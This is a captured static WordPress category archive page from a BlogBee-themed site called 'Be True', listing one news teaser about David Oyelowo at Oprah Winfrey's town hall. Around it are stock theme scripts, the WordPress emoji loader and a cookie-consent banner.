<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>

<file: w.php/category/без-рубрики/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Без рубрики &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\..\comments\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Без рубрики Category Feed" href="feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
</head>

<body class="archive category category-1 hfeed right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\..\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="..\..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Category: Без рубрики</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section">	<div class="wrapper page-section">
		<div id="primary" class="content-area">
			<main id="main" class="site-main blog-posts-wrapper" role="main">
				<div class="col-3 grid">

						
<article id="post-41" class="grid-item no-post-thumbnail post-41 post type-post status-publish format-standard hentry category-1">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="..\..\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="..\..\2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:22:34+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="..\..\2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark">David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Oprah Winfrey&#8217;s town hall on race featured a deep discussion with actor and director David Oyelowo, who revealed he&#8217;s been [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="index.html" rel="category tag">Без рубрики</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
				</div>
						</main><!-- #main -->
		</div><!-- #primary -->

			<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
	</div><!-- .wrapper/.page-section-->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>

